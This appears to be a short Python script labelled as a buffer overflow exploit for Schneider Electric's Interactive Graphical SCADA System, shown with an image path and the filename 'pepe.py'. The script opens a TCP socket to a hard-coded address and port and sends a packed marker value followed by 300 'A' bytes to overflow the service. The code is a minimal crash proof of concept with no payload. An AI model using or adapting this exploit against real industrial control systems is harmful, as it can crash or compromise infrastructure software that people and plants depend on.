 pepe.py Schneider_Electric_Interactive_Graphical_SCADA_System_Buffer_Overflow_Exploit.py
1 import socket
2 import struct
3 TargetIP, port = "10.81.129.158", 12397
4
5 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6 sock.connect((TargetIP, port))
7
8 sock.send(struct.pack ("<L", 0x41424344)+"A" * 300)
9 sock.close()
10